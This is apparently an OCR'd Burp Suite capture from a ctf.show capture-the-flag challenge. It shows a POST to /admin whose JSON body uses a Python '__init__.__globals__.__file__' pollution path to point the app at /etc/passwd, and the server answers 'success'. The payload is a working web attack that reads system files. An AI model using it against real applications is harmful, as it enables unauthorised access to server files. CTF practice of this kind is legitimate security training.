 请求
美化 Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: 9927271a-50f5-4e8a-825a-0d263a7ffc08.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://9927271a-50f5-4e8a-825a-0d263a7ffc08.challenge.ctf.show/login
8 Connection: close
9 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4W0=
GS1.1.1686037693.1.1.1686037932.0.0.0; session=
2820210c367f487fa932b46d3b47da98
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 69
12
13 {
"key":"__init__\\\\.__globals__\\\\.__file__",
"value":"/etc/passwd"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 20 May 2024 12:36:49 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Set-Cookie: session=2820210c367f487fa932b46d3b47da98; Path=/;
Max-Age=2592000; expires=Wed, 19-Jun-2024 12:36:49 GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa
Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 success